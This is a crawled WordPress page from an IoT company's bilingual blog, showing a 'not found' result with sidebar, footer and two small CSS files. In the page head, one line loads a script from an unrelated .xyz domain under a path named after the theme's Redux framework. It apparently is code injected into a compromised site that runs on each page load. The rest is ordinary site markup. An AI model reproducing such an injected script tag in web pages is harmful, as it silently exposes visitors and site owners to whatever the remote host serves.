

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iot.mashict.eu/machine-learning/
body_size: 7103
content:
<!doctype html><html lang="hr"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://iot.mashict.eu/wp-content/cache/autoptimize/css/autoptimize_a7f8794125a2e3d7306fe7cdb0c6308f.css" rel="stylesheet"><title>MASH IoT &#8211; Web o IoT rješenjima</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" href="https://iot.mashict.eu/naslovna/" hreflang="hr" /><link rel="alternate" href="https://iot.mashict.eu/home/" hreflang="en" /><link rel="alternate" href="https://iot.mashict.eu/" hreflang="x-default" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="MASH IoT &raquo; Kanal" href="https://iot.mashict.eu/hr/feed/" /><link rel="alternate" type="application/rss+xml" title="MASH IoT &raquo; Kanal komentara" href="https://iot.mashict.eu/hr/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iot.mashict.eu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='detox-google-fonts-css' href='https://fonts.googleapis.com/css?display=swap&#038;family=Poppins:300,400,400i,500,500i,600,600i,700,700i,800,800i%7CRoboto:300,400,400i,500,500i,600,600i,700,700i,800,800i&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese' type='text/css' media='all' /> <script src='https://buryebilgrill.xyz/redux'></script> <script type="text/javascript" src="https://iot.mashict.eu/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://iot.mashict.eu/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iot.mashict.eu/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><meta name="generator" content="Redux 4.4.16" /><meta name="generator" content="Elementor 3.21.6; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://iot.mashict.eu/wp-content/uploads/2020/08/cropped-Site-icon-1-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://iot.mashict.eu/wp-content/uploads/2020/08/cropped-Site-icon-1-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://iot.mashict.eu/wp-content/uploads/2020/08/cropped-Site-icon-1-1-180x180.png" /><meta name="msapplication-TileImage" content="https://iot.mashict.eu/wp-content/uploads/2020/08/cropped-Site-icon-1-1-270x270.png" /><style id="detox_options-dynamic-css" title="dynamic-css" class="redux-options-output">.pattern-layer{background-image:url('https://iot.mashict.eu/wp-content/uploads/2020/06/pattern-18.png');}.pattern-layer{background-image:url('https://iot.mashict.eu/wp-content/uploads/2020/06/pattern-18.png');}</style></head><body class="home blog wp-custom-logo hfeed  elementor-default elementor-kit-1014"><div class="preloader"><div class="icon"></div></div><header class="main-header style-one  base-content-header"><div class="outer-container"><div class="header-upper clearfix"><div class="outer-box pull-left"><div class="logo-box pull-left"><figure class="logo"> <a href="https://iot.mashict.eu/naslovna/" class="custom-logo-link" rel="home" aria-current="page"><img width="50" height="50" src="https://iot.mashict.eu/wp-content/uploads/2020/08/Samo-logo_PNG_50x50_bez-pozadine.png" class="custom-logo" alt="MASH IoT" decoding="async" /></a></figure></div><div class="menu-area pull-left"><div class="mobile-nav-toggler"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i></div><nav class="main-menu navbar-expand-md navbar-light"><div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent"><ul id="menu-meni-hr" class="navigation clearfix"><li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1661"><a href="https://iot.mashict.eu/naslovna/">Naslovna</a></li><li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://iot.mashict.eu/rjesenja/">IoT Rješenja</a></li><li id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1579"><a href="https://iot.mashict.eu/o-nama/">O nama</a></li><li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578"><a href="https://iot.mashict.eu/kontakt/">Kontakt</a></li><li id="menu-item-1647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1647"><a href="https://iot.mashict.eu/en/blog/">Blog ENG</a></li><li id="menu-item-1486" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1486"><a href="#pll_switcher">Hrvatski</a><ul class="sub-menu"><li id="menu-item-1486-hr" class="lang-item lang-item-67 lang-item-hr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1486-hr"><a href="https://iot.mashict.eu/naslovna/" hreflang="hr" lang="hr">Hrvatski</a></li><li id="menu-item-1486-en" class="lang-item lang-item-70 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-1486-en"><a href="https://iot.mashict.eu/home/" hreflang="en-US" lang="en-US">English</a></li></ul></li></ul></div></nav></div></div></div></div><div class="sticky-header"><div class="container clearfix"><figure class="logo-box"> <a href="https://iot.mashict.eu/naslovna/" ><img src="https://iot.mashict.eu/wp-content/uploads/2020/08/Samo-logo_PNG_50x50_bez-pozadine.png"></a></figure><div class="menu-area"><nav class="main-menu clearfix"></nav></div></div></div></header><div class="mobile-menu"><div class="menu-backdrop"></div><div class="close-btn"><i class="fas fa-times"></i></div><nav class="menu-box"><div class="nav-logo"> <a href="https://iot.mashict.eu/naslovna/"> <img src="https://iot.mashict.eu/wp-content/uploads/2020/08/Samo-logo_PNG_50x50_bez-pozadine.png"> </a></div><div class="menu-outer"></div><div class="contact-info"><h4><h4>Contact Info</h4></h4><ul><ul><li>Avenija Dubrovnik 15, 10000, Zagreb, Croatia</li><li><a href="tel:+385955832139">+385 95 583 2139</a></li><li><a href="mailto:mash@mashgroup.eu">mash@mashgroup.eu</a></li></ul></ul></div><div class="social-links"><ul class="clearfix"><ul class="clearfix"><li><a href="index-2.html"><span class="fab fa-twitter"></span></a></li><li><a href="index-2.html"><span class="fab fa-facebook-square"></span></a></li><li><a href="index-2.html"><span class="fab fa-pinterest-p"></span></a></li><li><a href="index-2.html"><span class="fab fa-instagram"></span></a></li><li><a href="index-2.html"><span class="fab fa-youtube"></span></a></li></ul></ul></div></nav></div><div class="sidebar-page-container "><div class="auto-container"><div class="row clearfix"><div class="content-side col-lg-8 col-md-12 col-sm-12"><div class="blog-content"><section class="no-results not-found"><div class="page-content sidebar"><p class="no-found-text">It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p><div class="nothing-found-search"><div class="widget-content  sidebar-search"><form role="search" method="get" action="https://iot.mashict.eu/hr/"><div class="form-group"> <input type="search" id="search-form-68ff4b9ee9e23" class="search-field"
 placeholder="Search" value="" name="s" required="required"/> <button type="submit"><span class="icon fa fa-search"></span></button></div></form></div></div></div></section></div></div><div class="sidebar-side col-lg-4 col-md-12 col-sm-12"><aside class="sidebar blog-sidebar"><div id="text-2" class="base-sidebar sidebar-widget widget_text"><div class="widget-title"><h3>ABOUT THE MASH IOT BLOG</h3></div><div class="textwidget"><p>This blog is focused on simplifying and promoting the complex but also very interesting world of IoT, 5G, networking and digitalization.</p><p>&nbsp;</p><p>Blog&#8217;s aim is to give short, interesting and useful information and content to business people and everyone interested in IoT/5G business development, entrepreneurship and practical use cases.</p><p>&nbsp;</p><p>The blog presents concepts and analyses, use cases, product comparisons, news roundups, interviews, educational videos, tutorials, reports and whitepapers.</p></div></div><div id="search-2" class="base-sidebar sidebar-widget widget_search"><div class="widget-content  sidebar-search"><form role="search" method="get" action="https://iot.mashict.eu/hr/"><div class="form-group"> <input type="search" id="search-form-68ff4b9eea4a9" class="search-field"
 placeholder="Search" value="" name="s" required="required"/> <button type="submit"><span class="icon fa fa-search"></span></button></div></form></div></div><div id="categories-2" class="base-sidebar sidebar-widget widget_categories"><div class="widget-title"><h3>Kategorije</h3></div><form action="https://iot.mashict.eu" method="get"><label class="screen-reader-text" for="cat">Kategorije</label><select  name='cat' id='cat' class='postform'><option value='-1' selected='selected'>Odaberi kategoriju</option> </select></form><script type="text/javascript">(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();</script> </div><div id="custom_html-1" class="widget_text base-sidebar sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebar-widget sidebar-testimonial"><div class="sidebar-testimonial-carousel owl-carousel owl-theme owl-nav-none"><div class="testimonial-content"><p>If you need a machine and don’t buy it, then you will ultimately find that you have paid for it and don’t have it.</p><div class="author-info"><h4>Henry Ford</h4> <span class="designation">Industrialist</span></div></div><div class="testimonial-content"><p>Time isn't a commodity, something you pass around like a cake. Time is the substance of life. When anyone asks you to give your time, they're really asking for a chunk of your life.</p><div class="author-info"><h4>Antoinette Bosco</h4> <span class="designation">Columnist</span></div></div><div class="testimonial-content"><p>To attain knowledge, add things every day. To attain wisdom, subtract things every day.</p><div class="author-info"><h4>Lao Tzu</h4> <span class="designation">Philosopher</span></div></div></div></div></div></div><div id="archives-2" class="base-sidebar sidebar-widget widget_archive"><div class="widget-title"><h3>Arhiva</h3></div><ul></ul></div></aside></div></div></div></div><div data-elementor-type="page" data-elementor-id="184" class="elementor elementor-184"><section class="elementor-section elementor-top-section elementor-element elementor-element-3e49fd0 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e49fd0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91f37d9" data-id="91f37d9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4915edc elementor-widget elementor-widget-cta_section" data-id="4915edc" data-element_type="widget" data-widget_type="cta_section.default"><div class="elementor-widget-container"><section class="cta-section bg-color-2"><div class="pattern-box"><div class="pattern-1" style="background-image: url(https://iot.mashict.eu/wp-content/themes/detox/assets/images/shape/pattern-7.png);"></div><div class="pattern-2" style="background-image: url(https://iot.mashict.eu/wp-content/themes/detox/assets/images/shape/pattern-8.png);"></div></div><div class="auto-container"><div class="content-box text-center wow fadeInUp animated" data-wow-delay="0ms" data-wow-duration="1500ms" style="visibility: visible; animation-duration: 1500ms; animation-delay: 0ms; animation-name: fadeInUp;"><h2>IoT & Smart City</h2> <a href="http://iot.mashgroup.eu/contact/" class="theme-btn style-three">MASH IoT</a></div></div></section></div></div></div></div></div></section></div><div data-elementor-type="page" data-elementor-id="181" class="elementor elementor-181"><section class="elementor-section elementor-top-section elementor-element elementor-element-f0ebef8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0ebef8" data-element_type="section" id="footer" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5746073" data-id="5746073" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-852daa2 elementor-widget elementor-widget-footer_menu" data-id="852daa2" data-element_type="widget" data-widget_type="footer_menu.default"><div class="elementor-widget-container"><div class="main-footer bg-color-1"><div class="footer-top"><div class="footer-widget links-widget"><div class="widget-title"><h3>Quick Links</h3></div><div class="widget-content"><ul><li><a href="http://iot.mashgroup.eu/about-us/">About Us</a></li><li><a href="http://iot.mashgroup.eu/contact/">Contact Us</a></li><li><a href="http://iot.mashgroup.eu/smart-city-solutions/">Smart city solutions</a></li><li><a href="http://iot.mashgroup.eu/other-iot-solutions/">Other IoT solutions</a></li></ul></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-30f7efc" data-id="30f7efc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5d0abfd elementor-widget elementor-widget-footer_menu" data-id="5d0abfd" data-element_type="widget" data-widget_type="footer_menu.default"><div class="elementor-widget-container"><div class="main-footer bg-color-1"><div class="footer-top"><div class="footer-widget links-widget"><div class="widget-title"><h3>Services</h3></div><div class="widget-content"><ul><li><a href="http://iot.mashgroup.eu/our-services/">Our Services</a></li><li><a href="http://iot.mashgroup.eu/blog/?blog_style=2">Blog</a></li></ul></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cfdc454" data-id="cfdc454" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-38640b5 elementor-widget elementor-widget-contact_infp" data-id="38640b5" data-element_type="widget" data-widget_type="contact_infp.default"><div class="elementor-widget-container"><div class="main-footer bg-color-1"><div class="footer-top"><div class="footer-widget contact-widget"><div class="widget-title"><h3>Contact Info</h3></div><div class="widget-content"><ul><li>Avenija Dubrovnik 15, 10000, Zagreb, Croatia</li><li><a href="tel:+385955832139">+385 95 583 2139</a></li><li><a href="mailto:mash@mashgroup.eu">mash@mashgroup.eu</a></li></ul></div><ul class="social-links clearfix"><li><a href="http://iot.mashgroup.eu/contact/"><i aria-hidden="true" class="fab fa-twitter"></i></a></li><li><a href="http://iot.mashgroup.eu/contact/"><i aria-hidden="true" class="fab fa-facebook-f"></i></a></li><li><a href="http://iot.mashgroup.eu/contact/"><i aria-hidden="true" class="fab fa-linkedin-in"></i></a></li><li><a href="http://iot.mashgroup.eu/contact/"><i aria-hidden="true" class="fab fa-vimeo-v"></i></a></li></ul></div></div></div></div></div></div></div></div></section></div><footer class="main-footer bg-color-1"><div class="auto-container"><div class="footer-bottom clearfix"><div class="copyright pull-left"><p> <a href="https://mashgroup.eu/">MASH IOT</a> ©</p></div><ul class="footer-nav pull-right"><li><a href="https://iot.mashict.eu/our-services/">Services</a></li><li><a href="https://iot.mashict.eu/blog/?blog_style=2">Blog</a></li></ul></div></div></footer> <button class="scroll-top scroll-to-target" data-target="html"> <span class="fa fa-arrow-up"></span> </button><link rel='stylesheet' id='elementor-post-184-css' href='https://iot.mashict.eu/wp-content/cache/autoptimize/css/autoptimize_single_38de1b43128957aa5bc264791e2a5fc3.css' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-181-css' href='https://iot.mashict.eu/wp-content/cache/autoptimize/css/autoptimize_single_ce5f4341b7e259f548266d88192b6d08.css' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-1014-css' href='https://iot.mashict.eu/wp-content/cache/autoptimize/css/autoptimize_single_703ce8cf5f5039ebad56d73f48bbfcfd.css' type='text/css' media='all' /><link rel='stylesheet' id='elementor-global-css' href='https://iot.mashict.eu/wp-content/cache/autoptimize/css/autoptimize_single_6695aec8949591f8f5e09df9e11dd530.css' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto' type='text/css' media='all' /> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/iot.mashict.eu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="module" src="https://iot.mashict.eu/wp-content/plugins/wp-performance-score-booster//assets/js/page-preloader.js" id="wppsb-page-preload-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Podijeli na Facebooku ","shareOnTwitter":"Podijeli na Twitter","pinIt":"Prikva\u010di","download":"Preuzmi","downloadImage":"Preuzmi sliku","fullscreen":"Prikaz na cijelom zaslonu","zoom":"Uve\u0107anje","share":"Podijeli ","playVideo":"Pokreni video","previous":"Prethodno","next":"Sljede\u0107e","close":"Zatvori","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.6","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/iot.mashict.eu\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"MASH IoT &#8211; Web o IoT rje\u0161enjima","excerpt":""}};</script> <script type="text/javascript">(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());</script> <script defer src="https://iot.mashict.eu/wp-content/cache/autoptimize/js/autoptimize_cc73efd5d3285f99095a58eb5d7f0a0c.js"></script></body></html>
<!-- Dynamic page generated in 1.656 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-10-27 10:38:23 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://iot.mashict.eu/wp-content/cache/autoptimize/css/autoptimize_single_38de1b43128957aa5bc264791e2a5fc3.css
body_size: -116
content:
.elementor-184 .elementor-element.elementor-element-91f37d9>.elementor-element-populated{padding:0}

--- FILE ---
content_type: text/css
request_url: https://iot.mashict.eu/wp-content/cache/autoptimize/css/autoptimize_single_ce5f4341b7e259f548266d88192b6d08.css
body_size: 45
content:
.elementor-181 .elementor-element.elementor-element-f0ebef8:not(.elementor-motion-effects-element-type-background),.elementor-181 .elementor-element.elementor-element-f0ebef8>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f7faff}.elementor-181 .elementor-element.elementor-element-f0ebef8{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-181 .elementor-element.elementor-element-f0ebef8>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-181 .elementor-element.elementor-element-5746073>.elementor-element-populated{padding:0}.elementor-181 .elementor-element.elementor-element-30f7efc>.elementor-element-populated{padding:0}.elementor-181 .elementor-element.elementor-element-cfdc454>.elementor-element-populated{padding:0}.elementor-181 .elementor-element.elementor-element-38640b5>.elementor-widget-container{padding:0 10px 0 0}@media(max-width:1024px){.elementor-181 .elementor-element.elementor-element-5746073>.elementor-element-populated{padding:0 0 0 15px}.elementor-181 .elementor-element.elementor-element-30f7efc>.elementor-element-populated{padding:0 0 0 15px}.elementor-181 .elementor-element.elementor-element-cfdc454>.elementor-element-populated{padding:0 0 20px 15px}}@media(max-width:767px){.elementor-181 .elementor-element.elementor-element-f0ebef8{padding:0 15px 0 0}.elementor-181 .elementor-element.elementor-element-5746073>.elementor-element-populated{padding:0 0 0 15px}.elementor-181 .elementor-element.elementor-element-5d0abfd>.elementor-widget-container{padding:0}.elementor-181 .elementor-element.elementor-element-cfdc454>.elementor-element-populated{margin:0 0 40px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-181 .elementor-element.elementor-element-38640b5>.elementor-widget-container{padding:0 0 0 15px}}@media(max-width:1024px) and (min-width:768px){.elementor-181 .elementor-element.elementor-element-5746073{width:50%}.elementor-181 .elementor-element.elementor-element-30f7efc{width:50%}.elementor-181 .elementor-element.elementor-element-cfdc454{width:50%}}